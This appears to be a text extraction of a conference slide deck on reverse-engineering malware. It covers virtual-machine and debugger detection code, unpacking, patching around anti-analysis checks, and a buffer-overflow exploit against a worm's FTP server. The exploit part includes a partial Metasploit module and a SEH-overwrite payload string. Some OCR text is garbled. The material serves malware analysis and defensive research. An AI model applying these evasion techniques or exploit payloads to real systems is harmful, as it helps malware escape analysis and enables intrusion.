

# HACKING MALWARE

Offense is the new Defense



Val Smith
valsmith@metasploit.com
Danny Quist
chamuco@gmail.com

# Who Are We?

## **ValSmith**

#### **BACKGROUND:**

- Malware analyst
- Penetration tester
- Exploit developer

#### **AFFILIATIONS:**

- OffensiveComputing
- Metasploit
- Cult of the Dead Cow NSF
- TBS



# Who Are We?

Danny Quist (chamuco)

#### **BACKGROUND:**

- Security Researcher
- Software Developer
- Exploit Developer

#### **AFFILIATIONS:**

- OffensiveComputing
- TBS



MALWARE

HACKING



# Who Are We?

# Other Project Members

**Patrick Stach** - Partner in Stach & Liu, a firm providing advanced IT security consulting to the Fortune 500 and multi-national financial institutions. Before founding Stach & Liu, Patrick aided in the development of multiple industry leading security scanning engines. In addition to providing security consulting services to Mitsui Zaibatsu, he has led the network security teams for a number of major hosting providers. Patrick has lectured on cryptanalysis at Kyoto University, taught as adjunct faculty at Network Associates' Japan Security Academy, and performs government-funded cryptanalysis. He is a developer of the Metasploit Framework and has presented at DefCon, Interz0ne, AtlantaCon, ToorCon, and PhreakNIC. One of Patrick's best known projects is the *MD5 Collision Generator Implementation* of paper by Xiaoyun Wang, et all.

**Ty Bodell** – Is a security analyst in the critical infrastructure security space. His focus is on broad security concepts such as malware, incident response, and forensics. He is one of the chief malware collectors and analysts for Offensive Computing.

**Acknowledgements** – Thanks for tons of help from the metasploit guys, HD Moore, Skape, spoonm, slow, theif, ramune, Halvar's awesome tools, and many more too numerous to list here.





# What

- Virtual Machine Detection
- Malware protections and countermeasures
- Exploiting Malware with MSF
- Offensive Computing Project





# Philosophy (why)?

Because We Can
Because It's Fun
Because We Learn

- Malware are systems like any other (os, application)
- Systems can be instrumented, modeled and understood
- Systems implement security to protect themselves
- Vulnerabilities can be found in systems and exploited
- Malware is just another system and it can be hacked

5/12/2023



# **Protections**

#### Describing the Circle of Security

Malware systems have their own set of security measures which must be understood and defeated:



#### **Main Areas of Malware Protections:**

- Anti-Virtual Machine
- Binary Compression
- Binary Encoding
- Anti-Debugger

# **Necromancy (how)?**

Using Evil to fight Evil

Use same reversing methods as finding and exploiting vulnerabilities:

- Static Analysis
  - Disassemblers
  - Packer detectors/unpackers
- Dynamic Analysis
  - Debuggers
  - Examine memory, stack,
  - registers
- Instrumentation
  - Sysinternals
  - VM's
  - Sniffers

- -Binary Comparison
  - Bindiff
  - Bdiffm
  - Scripts
- Exploitation Frameworks
  - -Metasploit
- Misc
  - Hex Editors
  - Other Cracking Tools



#### **Anti-Virtual Machines**

#### Pseudo code:

IF detect\_vmware
THEN do nothing, destroy self, destroy system
ELSE
Continue with malware payload

# DASHER Variant Disassembly Example:



```
offset aNetStartFindst; "net start | findstr VMware && echo VMwa"...
PS
        :00401D51 push
         :00401D52 push
PS
                          edi
PS
        :00401D53 call sub_402148
PS
        :00401D58 lea
                         eax, [ebp+var 300]
PS
        :00401D5E push eax
PS
         :00401D5F push
                          offset aNetStartFind_0; "net start | findstr Virtual && echo Vir"...
PS
        :00401D64 push
                          edi
PS
         :00401D65 call
                        sub_402148
PS
                          offset aDel0 ; "del %%0\r\n"
         :00401D6A push
```

5/12/2023 Slide#: 9

#### **Anti-Virtual Machines**

Run 1\_valsmith\_demo\_us06\_antiinstrument\_partl.avi demo Movie Here . . .



#### Defeating Anti-VM Techniques

 Turn off your VMware services so they aren't detected net stop "Vmware Tools"

- Run natively (not in a VM) or use obscure VM (bochs)
- Binary patch the malware to JMP the vmware detection routines.

Identify the function that calls the vmware detection code.

Jump to xref to operation to find where the detection function is called:

PS\_\_\_\_:0040123C sub\_40123C proc near ; CODE XREF:

PS\_\_\_\_:0040121D p

 PS\_\_\_\_\_\_:0040123C
 push ebp

 PS\_\_\_\_\_:0040123D
 mov ebp, esp

 PS\_\_\_\_\_:0040123F
 call sub\_401CD0

 PS
 :00401244
 call sub\_40125C

Find the HEX section which calls the detection routines:

PS\_\_\_\_\_:00401230 C9 C3 00 00 64 A3 00 00-00 00 C3 00 55 89 E5 **E8** "++..dú....+.UësF" PS :00401240 **8C** 0A 00 00 E8 13 00 00-00 E8 1A 01 00 00 E8 49 "î..F ...F ...FI"

NOP out the call

PS\_\_\_\_\_:00401230 C9 C3 00 00 64 A3 00 00-00 00 C3 00 55 89 E5 90 "++..dú....+.UësF" PS\_\_\_\_:00401240 90 90 90 E8 13 00 00-00 E8 1A 01 00 00 E8 49 "î..F ...F ...FI"



## Hacking Anti-VM

Run 2\_valsmith\_demo\_us06\_antiinstrument\_partII.avi demo Movie Here . . .

#### Virtual Machine Detection

- Virtual Machines used to "safely" run malware
- Types of Virtual Machines
  - Fully Emulated instruction set
    - Instructions are translated on the fly to host OS
    - Generally have a 1-1 representation of host OS
  - "Somewhat" Emulated
    - Stack operation emulation
    - Descriptor table translation
      - IDT, GDT, LDT
  - Hardware Virtualization
    - Intel Vanderpool Instruction Set
    - AMD Pacifica Instruction Set



The witch and the demon



## Specific VM Detection

#### -VMWare Driver Interface

```
asm
             eax, 'VMXh';
      mov
             ebx, 0; // any value but not the MAGIC VALUE
      mov
             ecx, 10; // get VMWare version
      mov
             edx, 'VX'; // port number
      mov
             eax, dx; // read port
      in
             ebx, 'VMXh'; // is it a reply from VMWare?
      cmp
      jne
                  notVmware
      jmp
             isVmware
notVmware:
             rc, 0;
      mov
isVmware:
             rc, eax; // on return EAX returns the VERSION
      mov
  except(EXCEPTION EXECUTE HANDLER)
   rc = 0;
```



http://chitchat.at.infoseek.co.jp/vmware/backdoor.html



## Type Specific VM Detection

- Virtual PC Detection

```
try
   asm
         ebx, 0; // It will stay ZERO if VPC is running
         eax, 1; // VPC function number
    // call VPC
      emit OFh;
      emit 3Fh;
      emit 07h;
      emit OBh;
    test ebx, ebx;
    setz [rc];
except( IsInsideVPC exceptionFilter(GetExceptionInformation()) )
rc = 0;
```



http://www.codeproject.com/system/VmDetect.asp

#### Generic VM Detection

- Excellent paper outlining problems implementing VMs on IA-32 architecture (Robin, Irvine, Usenix 2000)
  - Certain registers have system-wide applicability
    - LDT Local Descriptor Table
    - GDT Global Descriptor Table
    - IDT Interrupt Descriptor Table
    - MSW Machine Status Word
  - Intel CPU not made for virtualization
  - Must be emulated, or translated
  - Ring-3 signature generation



#### Generic VM Detection

- IDT Technique (redpill, skoopy\_doo)
  - Simple signature match on IDT register value
  - Effective for single-processor machines
  - Multiprocessor/Dual Core have separate tables failed 1/n times n = number of processors
- GDT had similar results
- LDT showed static results across processor
  - Used for accessing local data relevant to process
  - Memory addressed similarly despite context switches
  - Fails on full emulation.(e.g. Disable acceleration on VMWare)
- MSW good to use if LDT fails.



HACKING



#### MALWARE

## VMWare Detection with NoPill (Accelerated/no emulation)



HACKING



#### MALWARE

#### VMWare Detection with NoPill (No Acceleration/Emulated)





#### **Binary Compression**

- Malware employs binary compression
  - Smaller binaries = less bandwidth / footprint
  - Harder to disassemble and analyze
  - Obfuscates original entry point (OEP)
- Binary Compression Tool Examples:
  - UPX
  - Aspack
  - FSG
  - PE Compact
  - Many, many more



# **Encryption**



- Malware often employs encryption
- Obfuscate strings, functions, OEP
- Hinder disassembly / analysis
- Two main types of encryption covered here:
- String encryption
  - -Using XOR obfuscate strings
  - Running XOR with values 1-255 over a binary often yields interesting string results
- -Binary encryption Using a binary encrypter
  - Morphine
  - Daemon
  - telock
  - Yoda's Crypter

5/12/2023 Slide#: 21

# **Encryption/Compression**

Run 3\_valsmith\_demo\_us06\_compression\_partl.avi demo Movie Here . . .



## Defeating Binary Encryption and Compression

Many techniques for "hacking" malware protections:

- Scan with detector
- Unpack/decrypt the file if a tool is available
- Use debugger to step through the decryption routines x86emu

IDA

Ollydbg

- Dump process memory region

#### **Notes:**

- Some processes do not stay resident (run and exit quickly)
- Run in a debugger and break right away
- Step through instructions up to exit
- Dump process memory with LordPe



## Hacking the Encryption/Compression

Run 4\_valsmith\_demo\_us06\_compression\_partII.avi demo Movie Here . . .



#### Anti-Debugger



- IsDebuggerPresent() to subvert analysis

```
#define _WIN32_WINNT 0x400
#include <windows.h>

int _tmain(int argc, _TCHAR* argv[]) {
    if (IsDebuggerPresent()) {
        printf("YOU DIE NOW!\n");
    }
    else {
        printf("Run Evil Malware Normally\n");
    }
    return 0;
}
```

- -Method is vulnerable
  - Set a jump near the debugger check
  - Use Ollydbg IsDebuggerPresent() hide plugin

#### MALWARE

## Anti-Debugger Techniques

Run 5\_valsmith\_demo\_us06\_antidebugger\_partl.avi demo Movie Here . . .



## Anti-Anti-Debugger

- Find call and jz instruction to the anti-debugger function:



```
jz rel = 0x74
```

imp rel = 0xEB

```
ds:IsDebuggerPresent
.text:00411A60
                           call
.text:00411A66
                                   esi, esp
                           cmp
.text:00411A68
                          call
                                   sub 4113B1
.text:00411A6D
                                   eax, eax
                           test
                                   short loc 411A80
.text:00411A6F
                          jΖ
                                   offset aYouDieNow; "YOU DIE NOW!\n"
.text:00411A71
                          push
.text:00411A76
                          call
                                   sub 41149C
.text:00411A7B
                           add
                                   esp, 4
.text:00411A7E
                           jmр
                                   short loc 411A8D
                                   offset aRunEvilMalware; "Run Evil Malware Normallv\n"
.text:00411A80
                          push
```

# - Find location in hex editor and change to a *jmp*:

```
.text:00411A50 FF FF B9 30 00 00 00 B8-CC CC CC CC F3 AB 8B F4 " |0...+|||=1/2 [("
.text:00411A60 FF 15 80 A1 42 00 3B F4-E8 44 F9 FF FF 85 C0 74 " $Ç1B.; (FD · à+t"
.text:00411A70 OF 68 E8 40 42 00 E8 21-FA FF FF 83 C4 04 EB 0D "¤hF@B.F! · â- d"
.text:00411A80 68 C8 40 42 00 E8 12 FA-FF FF 83 C4 04 33 C0 5F "h+@B.F · â- 3+ "
```

His conet erront? Lanam, Solifs, labores

Artiring, planting, byad, gingle, triper

## Anti-Debugger Techniques

Run 6\_valsmith\_demo\_us06\_antidebugger\_partII.avi demo Movie Here . . .

#### Exploiting Malware Vulnerabilities

- malware have their own vulnerabilities.
- avserve ftp server used by worms for propagation.
- avserve is packed (use unpack methods)
- Analyze disassembly
  - Find basic buffer overflow
  - Vuln PORT command of the FTP server

```
.text:00401BC8 loc 401BC8:
                                ; CODE XREF: sub 401B08+A4j
.text:00401BC8
                               lea
                                        eax, [ebp+var 4E4]
                               push offset aPort
                                                        ; "PORT"
.text:00401BCE
.text:00401BD3
                               push
                                                         ; char *
                                        eax
.text:00401BD4
                               call
                                        strstr
.text:00401BD9
                               pop
                                        ecx
.text:00401BDA
                               test
                                        eax, eax
.text:00401BDC
                                        ecx
                               pop
.text:00401BDD
                               iΖ
                                        loc 401CA4
.text:00401BE3
                                        eax, [ebp+var 4E0]
                               lea
.text:00401BE9
                               push
                                        eax
.text:00401BEA
                               lea
                                        eax, [ebp+var E4]
.text:00401BF0
                               push
                                        eax
.text:00401BF1
                               call
                                        strcpy
```



#### Exploiting Malware Vulnerabilities

- Sometimes DOS'ing malware can be useful, especially worms
- Writing a generic FTP Metasploit module could be useful:

```
package Msf::Exploit::dosworm;
use base "Msf::Exploit";
use strict;
use Pex::Text;
my $advanced = { };
my $info =
   'Name' => 'Generic windows FTP server Overflow',
   'Version' => '$Revision: 1 $',
   'Authors' =>
     [ 'valsmith [at] metasploit.net>',
       'chamuco [at] gmail.com>',
     1,
     'Arch' => [ 'x86' ],
     'OS' => [ 'win32', 'win2000', 'winxp', 'win2003' ],
     'Priv' => 0,
   .....<snip>.....
    my request = "PORT" . "x41" x 295;
     .....<snip>.....
```



#### Exploiting Malware Vulnerabilities

- Kick it up a notch, can we get a shell?
- Use classic SEH overwrite techniques
- Watch debugger output to find loaded libraries
- Use Metasploit framework for rapid development:
  - Use msfpescan to find POP POP RET's

# ftp port command – padding – jump forward 6 bytes kernel32.dll pop pop ret – jump back 1005 bytes – padding – shellcode – padding

my request = "PORT". "\x90"x268 . "\xeb\x06\x90\x90" . "\x3a\x63\xe7\x77" . "\xe9".pack('V',-1005) . "\x90"x15 . \$shellcode . "\x90"x1530'



#### MALWARE

## Owning the Worm

Run 7\_valsmith\_demo\_us06\_sehexploit.avi demo Movie Here .

. . . . .



# Introducing Offensive Computing

http://www.offensivecomputing.net/

MALWARE



#### We can Hack Malware, Now What?

- Antivirus companies use previous methods to build commercial products
  - Well known deficiencies:
    - Signature performance
    - Amount of processing required on computer
    - Non-intrusive vs. effectiveness vs. performance Pick two
- Who's watching the AV companies and verifying results?
  - The market of course!
  - Open source helping the situation
     As much as it can



Open analysis of malware can only help the situation

## What's Wrong with the Current Situation?

#### Malware analysis field is very elitist

- Vetted private mailing lists of malware exchange
- Horded collections of malware by AV vendors
- Private groups/websites/... to limit exposure
- Bickering between AV companies about naming

#### Castes of researchers

#### Prevents outside analysis

"Hey I've got an idea..." does not fit

- No academic analysis without significant effort
- Not attractive to compressed analysis timeframes
  - Incident response –
     What's this thing on my system?
  - What is the best way to mitigate it?
  - What is it doing?



## **Offensive Computing's Solution**

- Everyone gets the same access to malware
  - No vetting, all you need is an email address
  - Analysis done in a very open manner with reproducible results
- Analysis is available online in a web forum environment
  - Bulletin board type environment
  - Soon moving to an auto decompiled wiki-styled environment
- Auto scanning with set of AV products
  - Similar idea as the auto-scanners already available
  - Difference is we share our resources
- Unpacking/decryption
  - Manual
  - Automated (safe...hopefully) methods



#### YOU'RE RUINING THE INTERNET!

- "Lack of a vetting process helps the bad guys"
  - Helps well-intentioned analysis much more
  - Writing "effective" malware is hard, defending against it is harder
  - What about the "superworms"?
- "Open analysis of malware is a bad thing"
  - Analysis is already available from many sources Symantec, McAfee, F-Secure, etc..
  - Peer reviewed publications tend to focus on performance of malware, rather than mitigation techniques
  - Most malware is poorly written
    - Difficult to make reliable
    - Difficult to make portable



HACKING







# **Questions?**

5/12/2023



# References

Binary Encryption <a href="http://www.phrack.org/show.php?p=58&a=5">http://www.phrack.org/show.php?p=58&a=5</a>

Anti-Vmware/Redpill <a href="http://invisiblethings.org/papers/redpill.html">http://invisiblethings.org/papers/redpill.html</a> [Joanna Rutkowska]

NoPill <a href="http://www.offensivecomputing.net/papers/vm.pdf">http://www.offensivecomputing.net/papers/vm.pdf</a> [D. Quist / Valsmith]

X86emu: <a href="http://ida-x86emu.sourceforge.net/">http://ida-x86emu.sourceforge.net/</a> [ Chris Eagle]

Metasploit: <a href="http://www.metasploit.com">http://www.metasploit.com</a>

Offensive Computing <a href="http://www.offensivecomputing.net">http://www.offensivecomputing.net</a>

Analysis of the Intel
Pentium's Ability to
Support a Secure
Virutal Machine Monitor

http://www.cs.nps.navy.mil/people/faculty/irvine/publications/2000/VMM-usenix00-0611.pdf